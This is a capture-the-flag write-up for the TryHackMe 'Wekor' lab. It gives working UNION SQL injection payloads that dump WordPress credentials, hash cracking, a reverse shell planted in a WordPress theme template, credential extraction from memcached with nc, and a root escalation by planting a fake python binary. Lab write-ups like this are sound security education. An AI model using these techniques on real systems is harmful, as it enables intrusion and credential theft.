TryHackMe - Wekor
CTF challenge involving Sqli , WordPress , vhost enumeration and recognizing internal services ;)
Hey Everyone! This Box is just a little CTF I’ve prepared recently. I hope you enjoy it as it is my first time ever creating something like this !
This CTF is focused primarily on enumeration, better understanding of services and thinking out of the box for some parts of this machine.
Feel free to ask any questions…It’s okay to be confused in some parts of the box ;)
Just a quick note, Please use the domain : “wekor.thm” as it could be useful later on in the box ;)
| Title | Wekor |
|---|---|
| Difficulty | Medium |
| Author | ustoun0 |
| Tags | security, wordpress, sqli, vhost |
Enumeration
Nmap
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate 5000 -Pn wekor.thm
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-24 07:54 EDT
Warning: 10.10.185.223 giving up on port because retransmission cap hit (10).
Nmap scan report for wekor.thm (10.10.185.223)
Host is up (0.19s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 33.22 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -sV -A -Pn -p 22,80 wekor.thm
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-24 07:56 EDT
Nmap scan report for wekor.thm (10.10.185.223)
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:c3:ce:af:07:fa:e2:8e:29:04:e4:cd:14:6a:21:b5 (RSA)
| 256 4d:99:b5:68:af:bb:4e:66:ce:72:70:e6:e3:f8:96:a4 (ECDSA)
|_ 256 0d:e5:7d:e8:1a:12:c0:dd:b7:66:5e:98:34:55:59:f6 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 9 disallowed entries
| /workshop/ /root/ /lol/ /agent/ /feed /crawler /boot
|_/comingreallysoon /interesting
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (93%), Linux 2.6.39 - 3.2 (93%), Linux 3.1 - 3.2 (93%), Linux 3.2 - 4.9 (93%), Linux 3.5 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 184.38 ms 10.9.0.1
2 184.46 ms wekor.thm (10.10.185.223)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.60 seconds
HTTP (Port 80)
curl the default page and just a Welcome message:
┌──(kali㉿kali)-[~/TryHackMe/wekor]
└─$ curl http://wekor.thm/
Welcome Internet User!
Then, I list all the directories in the robots.txt file:
┌──(kali㉿kali)-[~/TryHackMe/wekor]
└─$ curl http://wekor.thm/robots.txt
User-agent: *
Disallow: /workshop/
Disallow: /root/
Disallow: /lol/
Disallow: /agent/
Disallow: /feed
Disallow: /crawler
Disallow: /boot
Disallow: /comingreallysoon
Disallow: /interesting
All of the directories have been blocked or restricted, instead of this:
┌──(kali㉿kali)-[~/TryHackMe/wekor]
└─$ curl http://wekor.thm/comingreallysoon/
Welcome Dear Client!
We've setup our latest website on /it-next, Please go check it out!
If you have any comments or suggestions, please tweet them to @faketwitteraccount!
Thanks a lot !
I open the path on the web-browser and it such a beautiful web-site

Crawling the comments in the HTML script does not give me any helpful information:
┌──(kali㉿kali)-[~/TryHackMe/wekor]
└─$ curl http://wekor.thm/it-next/ | grep "<\!--"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0<!-- basic -->
<!-- mobile metas -->
<!-- site metas -->
<!-- site icons -->
<!-- bootstrap css -->
<!-- Site css -->
<!-- responsive css -->
<!-- colors css -->
<!-- custom css -->
<!-- wow Animation css -->
<!-- revolution slider css -->
<!--[if lt IE 9]>
<!-- loader -->
<!-- end loader -->
<!-- header -->
<!-- header top -->
<!-- end header top -->
<!-- header bottom -->
<!-- logo start -->
<!-- logo end -->
<!-- menu start -->
<!-- menu end -->
<!-- header bottom end -->
<!-- end header -->
<!-- section -->
<!-- START REVOLUTION SLIDER 5.0.7 auto mode -->
<!-- MAIN IMAGE -->
<!-- LAYERS -->
<!-- LAYER NR. BG -->
<!-- LAYER NR. 1 -->
<!-- LAYER NR. 2 -->
<!-- LAYER NR. 3 -->
<!-- MAIN IMAGE -->
<!-- LAYERS -->
<!-- LAYER NR. BG -->
<!-- LAYER NR. 1 -->
<!-- LAYER NR. 2 -->
<!-- LAYER NR. 3 -->
<!-- MAIN IMAGE -->
<!-- LAYERS -->
<!-- LAYER NR. BG -->
<!-- LAYER NR. 1 -->
<!-- LAYER NR. 2 -->
<!-- LAYER NR. 3 -->
<!-- end section -->
<!-- section -->
<!-- end section -->
<!-- section -->
<!-- end section -->
<!-- section -->
<!-- end section -->
<!-- section -->
<!-- end section -->
<!-- section -->
<!-- end section -->
<!-- section -->
<!-- Indicators -->
<!-- The slideshow -->
<!-- end section -->
<!-- section -->
<!-- end section -->
<!-- section -->
<!-- end section -->
<!-- Modal -->
<!-- Modal content-->
<!-- End Model search bar -->
<!-- footer -->
1<!-- end footer -->
00 <!-- js section -->
66<!-- menu js -->
93<!-- wow animation -->
8 <!-- custom js -->
0 6693<!-- revolution js files -->
8 <!-- map js -->
0 0 89864 0 --:--:-- --:--:-- --:--:-- 90091
<!-- google map js -->
This application has many functions to enumerate, it took me a lot of time to get through the internal/external links and I finally figure out the vulnerable one - The /it_cart.php:

Scroll down a little bit and at the end of the item list, a input field within the placeholder “Coupon code” might cause the SQL Injection vulnerability.
SQL Injection
First of all, I input a normal numeric string:
1234

So it worked well! Then I add a single-quote ' at the end to see what would happen and this is the result:

Oh wow! It’s actually vulnerable to the SQL Injection! OK, from this, I can try to retrieve some useful information. To exploit the SQL Injection vulnerability, I need to know the number of columns required using the UNION SELECT clause
'UNION SELECT NULL#

So I got syntax error when only inputting 1 NULL which means 1 column. So I increase the number of NULL up to 2, and then 3:
'UNION SELECT NULL,NULL,NULL#

After determining the number of columns that must be specified, I continue to list all the available databases:
'UNION SELECT SCHEMA_NAME,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA#

With the tables , the retrieved result is an enormous chunk of data so I will display only the one which contains helpful information, not all of them:
'UNION SELECT TABLE_NAME,NULL,NULL FROM INFORMATION_SCHEMA.TABLES#

Now I have the table name, additionally, I want to explore what columns does it have:
'UNION SELECT COLUMN_NAME,NULL,NULL FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME="wp_users"#

The useful columns are only 2: user_login and user_pass → Let get them out:
'UNION SELECT user_login,user_pass,NULL FROM wordpress.wp_users#

Using group_concat() helps me to copy them easier:
'UNION SELECT group_concat(user_login,":",user_pass),NULL,NULL FROM wordpress.wp_users#

Googling to identify their type of hash and the result is phpass. Then I use hashcat to crack the hashes:
┌──(kali㉿kali)-[~/TryHackMe/wekor]
└─$ hashcat --help | grep "phpass"
400 | phpass | Generic KDF
┌──(kali㉿kali)-[~/TryHackMe/wekor]
└─$ hashcat -a 0 -m 400 hash ~/Wordlists/rockyou.txt
hashcat (v6.2.6) starting
[...]
Dictionary cache hit:
* Filename..: /home/kali/Wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10:[REDACTED]
$P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/:[REDACTED]
$P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/:[REDACTED]
[...]
Wordpress exploit
So now I already have the usernames and the passwords of wordpress’s user. So there must be a wordpress application running on this server. So I decide to take a directories scanning on the domain http://wekor.thm/ but found nothing. I think about the vhost tag on this room and enumerate it:
┌──(kali㉿kali)-[~]
└─$ wfuzz -w subdomains-top1mil-5000.txt -u http://wekor.thm/ -H "Host: FUZZ.wekor.thm" --hw 3
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://wekor.thm/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000382: 200 5 L 29 W 143 Ch "site"
[...]
Then I add the host into /etc/hosts with the same IP Address and scan the directories on this vhost:
┌──(kali㉿kali)-[~]
└─$ gobuster dir -w Wordlists/directory-list-2.3-medium.txt -t 40 --no-error -u http://site.wekor.thm/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://site.wekor.thm/
[+] Method: GET
[+] Threads: 40
[+] Wordlist: Wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wordpress (Status: 301) [Size: 320] [--> http://site.wekor.thm/wordpress/]
/server-status (Status: 403) [Size: 279]
Progress: 220548 / 220549 (100.00%)
===============================================================
Finished
===============================================================
Route to the default page on web-browser:

I use the creds found earlier to login at /wp-login.php and explore that only user wp_yura is the administrator and has the ability to edit the themes. Before editing the themes to turn it from a normal 404 page, I get back to the default page and notice at the Uncategorized where the 404 template is located:

To make the 404 Template to be a reverse shell, I use the content from Pentest Monkey and replace the default content:

Remember to change the $ip and the $port to your own local machine. Then click on Update File:
Start a listener on local machine and route the Uncategorized link detected earlier:
┌──(kali㉿kali)-[~/TryHackMe/wekor]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.201.102] 60694
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45 UTC 2021 i686 i686 i686 GNU/Linux
09:02:26 up 15 min, 0 users, load average: 5.16, 3.61, 1.99
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Exploit
Horizontal Privilege Escalation
Using netstat to list the LISTENING ports on the server:
www-data@osboxes:/home$ netstat -tupl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 *:ssh *:* LISTEN -
tcp 0 0 localhost:ipp *:* LISTEN -
tcp 0 0 localhost:3010 *:* LISTEN -
tcp 0 0 localhost:mysql *:* LISTEN -
tcp 0 0 localhost:11211 *:* LISTEN -
tcp6 0 0 [::]:ssh [::]:* LISTEN -
tcp6 0 0 ip6-localhost:ipp [::]:* LISTEN -
tcp6 0 0 [::]:http [::]:* LISTEN -
After googling the port 11211, I explore that it is carrying out the memcache service.
Read more at HackTricks.
To exploit this, let’s dump the memory cache keys:
www-data@osboxes:/$ echo "stats cachedump 1 0" | nc -vn -w 1 127.0.0.1 11211
echo "stats cachedump 1 0" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
ITEM id [4 b; 1695646068 s]
ITEM email [14 b; 1695646068 s]
ITEM salary [8 b; 1695646068 s]
ITEM password [15 b; 1695646068 s]
ITEM username [4 b; 1695646068 s]
END
ITEM password and username are listed in the result, simply get them using this command:
www-data@osboxes:/$ echo "get username" | nc -vn -w 1 127.0.0.1 11211
echo "get username" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
VALUE username 0 4
Orka
END
www-data@osboxes:/$ echo " get password" | nc -vn -w 1 127.0.0.1 11211
echo " get password" | nc -vn -w 1 127.0.0.1 11211
Connection to 127.0.0.1 11211 port [tcp/*] succeeded!
VALUE password 0 15
[REDACTED]
END
Great! User Orka is now available to take control and simply get the user flag in the user’s workstation:
Orka@osboxes:~$ cat user.txt
cat user.txt
[REDACTED]
Vertical Privilege Escalation → root
Orka@osboxes:~/Desktop$ sudo -l
sudo -l
[sudo] password for Orka: [REDACTED]
Matching Defaults entries for Orka on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Orka may run the following commands on osboxes:
(root) /home/Orka/Desktop/bitcoin
Type sudo -l and I discovery the bitcoin binary is available to execute as root (using sudo command). I navigate to the binary’s location:
Orka@osboxes:~/Desktop$ ls -l
ls -l
total 12
-rwxr-xr-x 1 root root 7696 Jan 23 2021 bitcoin
-rwxr--r-- 1 root root 588 Jan 23 2021 transfer.py
Then transfer the bitcoin binary to the local machine to analyze it:
┌──(kali㉿kali)-[~/TryHackMe/wekor]
└─$ ls -l
total 44
-rw-r--r-- 1 kali kali 7696 Jan 23 2021 bitcoin
-rw-r--r-- 1 kali kali 139 Sep 25 08:49 hash
I use radare2 to analyze the file and figure out the input password required:
0x0804866c 6836880408 push str.password ; 0x8048836 ; "password" ; const char *s2
One more interested thing that it call to the transfer.py in the same location:
0x0804875f 6868890408 push str.python__home_Orka_Desktop_transfer.py__c ; 0x8048968 ; "python /home/Orka/Desktop/transfer.py %c" ; const char *format
I can also use strings to view it:
Enter the password :
password
Access Denied...
Access Granted..
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins :
Sorry, This is not a valid amount!
python /home/Orka/Desktop/transfer.py %c
This is the transfer.py script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import time
import socket
import sys
import os
result = sys.argv[1]
print "Saving " + result + " BitCoin(s) For Later Use "
test = raw_input("Do you want to make a transfer? Y/N : ")
if test == "Y":
try:
print "Transfering " + result + " BitCoin(s) "
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(("127.0.0.1",3010))
s.send("Transfer : " + result + "To https://transfer.bitcoins.com")
time.sleep(2.5)
print ("Transfer Completed Successfully...")
time.sleep(1)
s.close()
except:
print("Error!")
else:
print("Quitting...")
time.sleep(1)
Unfortunately that I do not have the permission to modify the file. But at the import section, it calls to the time library which I can create my own one within implementing the shell and then modify the $PATH environment to make the system uses the new one instead of the default time module.
However, I would perform another way in this write-up. And the target would be the python service. First, I define the default python which is installed and auto used my the system:
Orka@osboxes:/$ which python
which python
/usr/bin/python
Orka@osboxes:/$ ls -l /usr/bin/python
ls -l /usr/bin/python
lrwxrwxrwx 1 root root 9 Feb 28 2019 /usr/bin/python -> python2.7
Definitely, it was controlled by the root user and I do not have the permission to interact with it. Thanks to the /usr/sbin is owned by user Orka and I have the write permission on it:
Orka@osboxes:/$ ls -l /usr/ | grep "bin"
ls -l /usr/ | grep "bin"
drwxr-x--x 2 root Orka 57344 Jan 26 2021 bin
drwxrwxr-x 2 root Orka 12288 Jan 23 2021 sbin
Therefore, I move to the /usr/sbin/ directory and create a new python binary which will implement the bash shell:
Orka@osboxes:/usr/sbin$ cat > python <<EOF
cat > python <<EOF
> #!/bin/bash
> #!/bin/bash
> /bin/bash
> /bin/bash
> EOF
> EOF
Orka@osboxes:/usr/sbin$ cat python
cat python
#!/bin/bash
/bin/bash
Orka@osboxes:/usr/sbin$ ls -l python
ls -l python
-rw-rw-r-- 1 Orka Orka 22 Sep 25 09:40 python
Orka@osboxes:/usr/sbin$ chmod +x python
chmod +x python
The final step is simply executing the bitcoin binary using sudo:
Orka@osboxes:/usr/sbin$ sudo /home/Orka/Desktop/bitcoin
sudo /home/Orka/Desktop/bitcoin
Enter the password : password
password
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins : 123
123
root@osboxes:/usr/sbin# id
id
uid=0(root) gid=0(root) groups=0(root)
and get the root flag:
root@osboxes:/usr/sbin# ls -l /root
ls -l /root
total 16
-rwxr-xr-x 1 root root 289 Jan 22 2021 cache.php
-rw-r--r-- 1 root root 33 Jul 12 2020 root.txt
-rwxr-xr-x 1 root root 679 Jan 23 2021 server.py
-rw-r--r-- 1 root root 25 Jan 21 2021 wordpress_admin.txt
root@osboxes:/usr/sbin# cat /root/root.txt
cat /root/root.txt
[REDACTED]